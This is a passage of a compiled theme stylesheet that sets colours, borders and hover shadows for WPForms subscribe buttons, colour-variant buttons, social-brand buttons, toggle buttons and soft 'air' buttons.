.subscribe-form.subscribe-form-8.wpforms-container .wpforms-form button.btn-success[href]:hover[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button.btn-success[href]:hover[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form button.btn-success[href]:hover[type=submit], .btn-success[href]:focus, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button.btn-success[href]:focus[type=submit],
.subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button.btn-success[href]:focus[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button.btn-success[href]:focus[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button.btn-success[href]:focus[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button.btn-success[href]:focus[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button.btn-success[href]:focus[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button.btn-success[href]:focus[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button.btn-success[href]:focus[type=submit], .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button.btn-success[href]:focus[type=submit],
.subscribe-form.subscribe-form-6.wpforms-container .wpforms-form button.btn-success[href]:focus[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button.btn-success[href]:focus[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form button.btn-success[href]:focus[type=submit], .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button.btn-success[href]:focus[type=submit],
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-form button.btn-success[href]:focus[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button.btn-success[href]:focus[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form button.btn-success[href]:focus[type=submit], .btn-success[href]:active, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button.btn-success[href]:active[type=submit],
.subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button.btn-success[href]:active[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button.btn-success[href]:active[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button.btn-success[href]:active[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button.btn-success[href]:active[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button.btn-success[href]:active[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button.btn-success[href]:active[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button.btn-success[href]:active[type=submit], .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button.btn-success[href]:active[type=submit],
.subscribe-form.subscribe-form-6.wpforms-container .wpforms-form button.btn-success[href]:active[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button.btn-success[href]:active[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form button.btn-success[href]:active[type=submit], .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button.btn-success[href]:active[type=submit],
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-form button.btn-success[href]:active[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button.btn-success[href]:active[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form button.btn-success[href]:active[type=submit], .btn-success[type]:hover, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button.btn-success[type]:hover[type=submit],
.subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button.btn-success[type]:hover[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button.btn-success[type]:hover[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button.btn-success[type]:hover[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button.btn-success[type]:hover[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button.btn-success[type]:hover[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button.btn-success[type]:hover[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button.btn-success[type]:hover[type=submit], .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button.btn-success[type]:hover[type=submit],
.subscribe-form.subscribe-form-6.wpforms-container .wpforms-form button.btn-success[type]:hover[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button.btn-success[type]:hover[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form button.btn-success[type]:hover[type=submit], .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button.btn-success[type]:hover[type=submit],
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-form button.btn-success[type]:hover[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button.btn-success[type]:hover[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form button.btn-success[type]:hover[type=submit], .btn-success[type]:focus, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button.btn-success[type]:focus[type=submit],
.subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button.btn-success[type]:focus[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button.btn-success[type]:focus[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button.btn-success[type]:focus[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button.btn-success[type]:focus[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button.btn-success[type]:focus[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button.btn-success[type]:focus[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button.btn-success[type]:focus[type=submit], .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button.btn-success[type]:focus[type=submit],
.subscribe-form.subscribe-form-6.wpforms-container .wpforms-form button.btn-success[type]:focus[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button.btn-success[type]:focus[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form button.btn-success[type]:focus[type=submit], .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button.btn-success[type]:focus[type=submit],
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-form button.btn-success[type]:focus[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button.btn-success[type]:focus[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form button.btn-success[type]:focus[type=submit], .btn-success[type]:active, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button.btn-success[type]:active[type=submit],
.subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button.btn-success[type]:active[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button.btn-success[type]:active[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button.btn-success[type]:active[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button.btn-success[type]:active[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button.btn-success[type]:active[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button.btn-success[type]:active[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button.btn-success[type]:active[type=submit], .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button.btn-success[type]:active[type=submit],
.subscribe-form.subscribe-form-6.wpforms-container .wpforms-form button.btn-success[type]:active[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button.btn-success[type]:active[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form button.btn-success[type]:active[type=submit], .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button.btn-success[type]:active[type=submit],
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-form button.btn-success[type]:active[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button.btn-success[type]:active[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form button.btn-success[type]:active[type=submit] {
  box-shadow: 0 4px 11px rgba(0, 201, 167, 0.35); }

.btn-success:not(label.btn), .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button.btn-success:not(label.btn)[type=submit],
.subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button.btn-success:not(label.btn)[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button.btn-success:not(label.btn)[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button.btn-success:not(label.btn)[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button.btn-success:not(label.btn)[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button.btn-success:not(label.btn)[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button.btn-success:not(label.btn)[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button.btn-success:not(label.btn)[type=submit], .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button.btn-success:not(label.btn)[type=submit],
.subscribe-form.subscribe-form-6.wpforms-container .wpforms-form button.btn-success:not(label.btn)[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button.btn-success:not(label.btn)[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form button.btn-success:not(label.btn)[type=submit], .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button.btn-success:not(label.btn)[type=submit],
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-form button.btn-success:not(label.btn)[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button.btn-success:not(label.btn)[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form button.btn-success:not(label.btn)[type=submit], .btn-success:not(label.btn):not([href]):not(:disabled):not(.disabled), .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button.btn-success:not(label.btn):not([href]):not(:disabled):not(.disabled)[type=submit],
.subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button.btn-success:not(label.btn):not([href]):not(:disabled):not(.disabled)[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button.btn-success:not(label.btn):not([href]):not(:disabled):not(.disabled)[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button.btn-success:not(label.btn):not([href]):not(:disabled):not(.disabled)[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button.btn-success:not(label.btn):not([href]):not(:disabled):not(.disabled)[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button.btn-success:not(label.btn):not([href]):not(:disabled):not(.disabled)[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button.btn-success:not(label.btn):not([href]):not(:disabled):not(.disabled)[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button.btn-success:not(label.btn):not([href]):not(:disabled):not(.disabled)[type=submit], .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button.btn-success:not(label.btn):not([href]):not(:disabled):not(.disabled)[type=submit],
.subscribe-form.subscribe-form-6.wpforms-container .wpforms-form button.btn-success:not(label.btn):not([href]):not(:disabled):not(.disabled)[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button.btn-success:not(label.btn):not([href]):not(:disabled):not(.disabled)[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form button.btn-success:not(label.btn):not([href]):not(:disabled):not(.disabled)[type=submit], .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button.btn-success:not(label.btn):not([href]):not(:disabled):not(.disabled)[type=submit],
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-form button.btn-success:not(label.btn):not([href]):not(:disabled):not(.disabled)[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button.btn-success:not(label.btn):not([href]):not(:disabled):not(.disabled)[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form button.btn-success:not(label.btn):not([href]):not(:disabled):not(.disabled)[type=submit], .btn-success:not([href]), .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button.btn-success:not([href])[type=submit],
.subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button.btn-success:not([href])[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button.btn-success:not([href])[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button.btn-success:not([href])[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button.btn-success:not([href])[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button.btn-success:not([href])[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button.btn-success:not([href])[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button.btn-success:not([href])[type=submit], .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button.btn-success:not([href])[type=submit],
.subscribe-form.subscribe-form-6.wpforms-container .wpforms-form button.btn-success:not([href])[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button.btn-success:not([href])[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form button.btn-success:not([href])[type=submit], .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button.btn-success:not([href])[type=submit],
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-form button.btn-success:not([href])[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button.btn-success:not([href])[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form button.btn-success:not([href])[type=submit], .btn-success:not([href]):not([href]):not(:disabled):not(.disabled), .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button.btn-success:not([href]):not([href]):not(:disabled):not(.disabled)[type=submit],
.subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button.btn-success:not([href]):not([href]):not(:disabled):not(.disabled)[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button.btn-success:not([href]):not([href]):not(:disabled):not(.disabled)[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button.btn-success:not([href]):not([href]):not(:disabled):not(.disabled)[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button.btn-success:not([href]):not([href]):not(:disabled):not(.disabled)[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button.btn-success:not([href]):not([href]):not(:disabled):not(.disabled)[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button.btn-success:not([href]):not([href]):not(:disabled):not(.disabled)[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button.btn-success:not([href]):not([href]):not(:disabled):not(.disabled)[type=submit], .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button.btn-success:not([href]):not([href]):not(:disabled):not(.disabled)[type=submit],
.subscribe-form.subscribe-form-6.wpforms-container .wpforms-form button.btn-success:not([href]):not([href]):not(:disabled):not(.disabled)[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button.btn-success:not([href]):not([href]):not(:disabled):not(.disabled)[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form button.btn-success:not([href]):not([href]):not(:disabled):not(.disabled)[type=submit], .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button.btn-success:not([href]):not([href]):not(:disabled):not(.disabled)[type=submit],
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-form button.btn-success:not([href]):not([href]):not(:disabled):not(.disabled)[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button.btn-success:not([href]):not([href]):not(:disabled):not(.disabled)[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form button.btn-success:not([href]):not([href]):not(:disabled):not(.disabled)[type=submit] {
  background-color: #00c9a7;
  border-color: #00c9a7; }

.btn-success:hover, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button.btn-success:hover[type=submit],
.subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button.btn-success:hover[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button.btn-success:hover[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button.btn-success:hover[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button.btn-success:hover[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button.btn-success:hover[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button.btn-success:hover[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button.btn-success:hover[type=submit], .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button.btn-success:hover[type=submit],
.subscribe-form.subscribe-form-6.wpforms-container .wpforms-form button.btn-success:hover[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button.btn-success:hover[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form button.btn-success:hover[type=submit], .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button.btn-success:hover[type=submit],
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-form button.btn-success:hover[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button.btn-success:hover[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form button.btn-success:hover[type=submit] {
  background-color: #00c9a7;
  border-color: #00c9a7; }

/* info button :hover, :focus, :active effects */
.btn-info[href]:hover, .btn-info[href]:focus, .btn-info[href]:active, .btn-info[type]:hover, .btn-info[type]:focus, .btn-info[type]:active {
  box-shadow: 0 4px 11px rgba(0, 223, 252, 0.35); }

.btn-info:not(label.btn), .btn-info:not(label.btn):not([href]):not(:disabled):not(.disabled), .btn-info:not([href]), .btn-info:not([href]):not([href]):not(:disabled):not(.disabled) {
  background-color: #00dffc;
  border-color: #00dffc; }

.btn-info:hover {
  background-color: #00dffc;
  border-color: #00dffc; }

/* warning button :hover, :focus, :active effects */
.btn-warning[href]:hover, .btn-warning[href]:focus, .btn-warning[href]:active, .btn-warning[type]:hover, .btn-warning[type]:focus, .btn-warning[type]:active {
  box-shadow: 0 4px 11px rgba(255, 193, 7, 0.35); }

.btn-warning:not(label.btn), .btn-warning:not(label.btn):not([href]):not(:disabled):not(.disabled), .btn-warning:not([href]), .btn-warning:not([href]):not([href]):not(:disabled):not(.disabled) {
  background-color: #ffc107;
  border-color: #ffc107; }

.btn-warning:hover {
  background-color: #ffc107;
  border-color: #ffc107; }

/* danger button :hover, :focus, :active effects */
.btn-danger[href]:hover, .btn-danger[href]:focus, .btn-danger[href]:active, .btn-danger[type]:hover, .btn-danger[type]:focus, .btn-danger[type]:active {
  box-shadow: 0 4px 11px rgba(222, 68, 55, 0.35); }

.btn-danger:not(label.btn), .btn-danger:not(label.btn):not([href]):not(:disabled):not(.disabled), .btn-danger:not([href]), .btn-danger:not([href]):not([href]):not(:disabled):not(.disabled) {
  background-color: #de4437;
  border-color: #de4437; }

.btn-danger:hover {
  background-color: #de4437;
  border-color: #de4437; }

/* light button :hover, :focus, :active effects */
.btn-light[href]:hover, .btn-light[href]:focus, .btn-light[href]:active, .btn-light[type]:hover, .btn-light[type]:focus, .btn-light[type]:active {
  box-shadow: 0 4px 11px rgba(248, 249, 250, 0.35); }

.btn-light:not(label.btn), .btn-light:not(label.btn):not([href]):not(:disabled):not(.disabled), .btn-light:not([href]), .btn-light:not([href]):not([href]):not(:disabled):not(.disabled) {
  background-color: #f8f9fa;
  border-color: #f8f9fa; }

.btn-light:hover {
  background-color: #f8f9fa;
  border-color: #f8f9fa; }

/* dark button :hover, :focus, :active effects */
.btn-dark[href]:hover, .btn-dark[href]:focus, .btn-dark[href]:active, .btn-dark[type]:hover, .btn-dark[type]:focus, .btn-dark[type]:active {
  box-shadow: 0 4px 11px rgba(30, 32, 34, 0.35); }

.btn-dark:not(label.btn), .btn-dark:not(label.btn):not([href]):not(:disabled):not(.disabled), .btn-dark:not([href]), .btn-dark:not([href]):not([href]):not(:disabled):not(.disabled) {
  background-color: #1e2022;
  border-color: #1e2022; }

.btn-dark:hover {
  background-color: #1e2022;
  border-color: #1e2022; }

/* white button :hover, :focus, :active effects */
.btn-white[href]:hover, .btn-white[href]:focus, .btn-white[href]:active, .btn-white[type]:hover, .btn-white[type]:focus, .btn-white[type]:active {
  box-shadow: 0 4px 11px rgba(255, 255, 255, 0.35); }

.btn-white:not(label.btn), .btn-white:not(label.btn):not([href]):not(:disabled):not(.disabled), .btn-white:not([href]), .btn-white:not([href]):not([href]):not(:disabled):not(.disabled) {
  background-color: #fff;
  border-color: #fff; }

.btn-white:hover {
  background-color: #fff;
  border-color: #fff; }

/* indigo button :hover, :focus, :active effects */
.btn-indigo[href]:hover, .btn-indigo[href]:focus, .btn-indigo[href]:active, .btn-indigo[type]:hover, .btn-indigo[type]:focus, .btn-indigo[type]:active {
  box-shadow: 0 4px 11px rgba(45, 21, 130, 0.35); }

.btn-indigo:not(label.btn), .btn-indigo:not(label.btn):not([href]):not(:disabled):not(.disabled), .btn-indigo:not([href]), .btn-indigo:not([href]):not([href]):not(:disabled):not(.disabled) {
  background-color: #2d1582;
  border-color: #2d1582; }

.btn-indigo:hover {
  background-color: #2d1582;
  border-color: #2d1582; }

/* facebook button :hover, :focus, :active effects */
.btn-facebook[href]:hover, .btn-facebook[href]:focus, .btn-facebook[href]:active, .btn-facebook[type]:hover, .btn-facebook[type]:focus, .btn-facebook[type]:active {
  box-shadow: 0 4px 11px rgba(59, 89, 152, 0.35); }

.btn-facebook:not(label.btn), .btn-facebook:not(label.btn):not([href]):not(:disabled):not(.disabled), .btn-facebook:not([href]), .btn-facebook:not([href]):not([href]):not(:disabled):not(.disabled) {
  background-color: #3b5998;
  border-color: #3b5998; }

.btn-facebook:hover {
  background-color: #3b5998;
  border-color: #3b5998; }

/* google button :hover, :focus, :active effects */
.btn-google[href]:hover, .btn-google[href]:focus, .btn-google[href]:active, .btn-google[type]:hover, .btn-google[type]:focus, .btn-google[type]:active {
  box-shadow: 0 4px 11px rgba(209, 65, 48, 0.35); }

.btn-google:not(label.btn), .btn-google:not(label.btn):not([href]):not(:disabled):not(.disabled), .btn-google:not([href]), .btn-google:not([href]):not([href]):not(:disabled):not(.disabled) {
  background-color: #d14130;
  border-color: #d14130; }

.btn-google:hover {
  background-color: #d14130;
  border-color: #d14130; }

/* twitter button :hover, :focus, :active effects */
.btn-twitter[href]:hover, .btn-twitter[href]:focus, .btn-twitter[href]:active, .btn-twitter[type]:hover, .btn-twitter[type]:focus, .btn-twitter[type]:active {
  box-shadow: 0 4px 11px rgba(29, 161, 242, 0.35); }

.btn-twitter:not(label.btn), .btn-twitter:not(label.btn):not([href]):not(:disabled):not(.disabled), .btn-twitter:not([href]), .btn-twitter:not([href]):not([href]):not(:disabled):not(.disabled) {
  background-color: #1da1f2;
  border-color: #1da1f2; }

.btn-twitter:hover {
  background-color: #1da1f2;
  border-color: #1da1f2; }

/* instagram button :hover, :focus, :active effects */
.btn-instagram[href]:hover, .btn-instagram[href]:focus, .btn-instagram[href]:active, .btn-instagram[type]:hover, .btn-instagram[type]:focus, .btn-instagram[type]:active {
  box-shadow: 0 4px 11px rgba(63, 114, 155, 0.35); }

.btn-instagram:not(label.btn), .btn-instagram:not(label.btn):not([href]):not(:disabled):not(.disabled), .btn-instagram:not([href]), .btn-instagram:not([href]):not([href]):not(:disabled):not(.disabled) {
  background-color: #3f729b;
  border-color: #3f729b; }

.btn-instagram:hover {
  background-color: #3f729b;
  border-color: #3f729b; }

/* github button :hover, :focus, :active effects */
.btn-github[href]:hover, .btn-github[href]:focus, .btn-github[href]:active, .btn-github[type]:hover, .btn-github[type]:focus, .btn-github[type]:active {
  box-shadow: 0 4px 11px rgba(36, 41, 46, 0.35); }

.btn-github:not(label.btn), .btn-github:not(label.btn):not([href]):not(:disabled):not(.disabled), .btn-github:not([href]), .btn-github:not([href]):not([href]):not(:disabled):not(.disabled) {
  background-color: #24292e;
  border-color: #24292e; }

.btn-github:hover {
  background-color: #24292e;
  border-color: #24292e; }

/* gray button :hover, :focus, :active effects */
.btn-gray[href]:hover, .btn-gray[href]:focus, .btn-gray[href]:active, .btn-gray[type]:hover, .btn-gray[type]:focus, .btn-gray[type]:active {
  box-shadow: 0 4px 11px rgba(248, 250, 253, 0.35); }

.btn-gray:not(label.btn), .btn-gray:not(label.btn):not([href]):not(:disabled):not(.disabled), .btn-gray:not([href]), .btn-gray:not([href]):not([href]):not(:disabled):not(.disabled) {
  background-color: #f8fafd;
  border-color: #f8fafd; }

.btn-gray:hover {
  background-color: #f8fafd;
  border-color: #f8fafd; }

/*------------------------------------
  Custom Button Toggle
------------------------------------*/
.btn-custom-toggle-primary {
  color: #8c98a4;
  border-color: #d5dae2; }
  .btn-custom-toggle-primary:hover {
    color: #377dff;
    background-color: transparent;
    border-color: #377dff; }
  .btn-custom-toggle-primary:not(:disabled):not(.disabled):active, .btn-custom-toggle-primary:not(:disabled):not(.disabled).active, .btn-custom-toggle-primary:not(:disabled):not(.disabled):active, .btn-custom-toggle-primary:not(:disabled):not(.disabled).active {
    color: #fff;
    background-color: #377dff;
    border-color: #377dff; }

.btn-custom-toggle-white:hover {
  color: #fff;
  background-color: rgba(255, 255, 255, 0.2); }

.btn-custom-toggle-white:not(:disabled):not(.disabled):active, .btn-custom-toggle-white:not(:disabled):not(.disabled).active, .btn-custom-toggle-white:not(:disabled):not(.disabled):active, .btn-custom-toggle-white:not(:disabled):not(.disabled).active {
  color: #377dff; }

/*------------------------------------
  Air Button Styles
------------------------------------*/
/* primary air */
.btn-soft-primary {
  color: #377dff;
  background: rgba(55, 125, 255, 0.1);
  border-color: transparent; }
  .btn-soft-primary[href]:hover, .btn-soft-primary[href]:focus, .btn-soft-primary[href]:active, .btn-soft-primary[href].active, .btn-soft-primary[type]:hover, .btn-soft-primary[type]:focus, .btn-soft-primary[type]:active, .btn-soft-primary[type].active {
    color: #fff;
    background: #377dff;
    box-shadow: 0 4px 11px rgba(55, 125, 255, 0.35); }
  .btn-soft-primary[href].disabled, .btn-soft-primary[href]:disabled, .btn-soft-primary[type].disabled, .btn-soft-primary[type]:disabled {
    color: #377dff;
    background-color: rgba(55, 125, 255, 0.1);
    box-shadow: none; }
  .btn-soft-primary[href]:not(:disabled):not(.disabled):active, .btn-soft-primary[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-primary[href].dropdown-toggle, .btn-soft-primary[type]:not(:disabled):not(.disabled):active, .btn-soft-primary[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-primary[type].dropdown-toggle {
    color: #fff;
    background-color: #377dff; }

.btn.btn-soft-primary {
  color: #377dff; }

/* secondary air */
.btn-soft-secondary {
  color: #77838f;
  background: rgba(119, 131, 143, 0.1);
  border-color: transparent; }
  .btn-soft-secondary[href]:hover, .btn-soft-secondary[href]:focus, .btn-soft-secondary[href]:active, .btn-soft-secondary[href].active, .btn-soft-secondary[type]:hover, .btn-soft-secondary[type]:focus, .btn-soft-secondary[type]:active, .btn-soft-secondary[type].active {
    color: #fff;
    background: #77838f;
    box-shadow: 0 4px 11px rgba(119, 131, 143, 0.35); }
  .btn-soft-secondary[href].disabled, .btn-soft-secondary[href]:disabled, .btn-soft-secondary[type].disabled, .btn-soft-secondary[type]:disabled {
    color: #77838f;
    background-color: rgba(119, 131, 143, 0.1);
    box-shadow: none; }
  .btn-soft-secondary[href]:not(:disabled):not(.disabled):active, .btn-soft-secondary[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-secondary[href].dropdown-toggle, .btn-soft-secondary[type]:not(:disabled):not(.disabled):active, .btn-soft-secondary[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-secondary[type].dropdown-toggle {
    color: #fff;
    background-color: #77838f; }

.btn.btn-soft-secondary {
  color: #77838f; }

/* success air */
.btn-soft-success {
  color: #00c9a7;
  background: rgba(0, 201, 167, 0.1);
  border-color: transparent; }
  .btn-soft-success[href]:hover, .btn-soft-success[href]:focus, .btn-soft-success[href]:active, .btn-soft-success[href].active, .btn-soft-success[type]:hover, .btn-soft-success[type]:focus, .btn-soft-success[type]:active, .btn-soft-success[type].active {
    color: #fff;
    background: #00c9a7;
    box-shadow: 0 4px 11px rgba(0, 201, 167, 0.35); }
  .btn-soft-success[href].disabled, .btn-soft-success[href]:disabled, .btn-soft-success[type].disabled, .btn-soft-success[type]:disabled {
    color: #00c9a7;
    background-color: rgba(0, 201, 167, 0.1);
    box-shadow: none; }
  .btn-soft-success[href]:not(:disabled):not(.disabled):active, .btn-soft-success[href]:not(:disabled):not(.disabled).active,
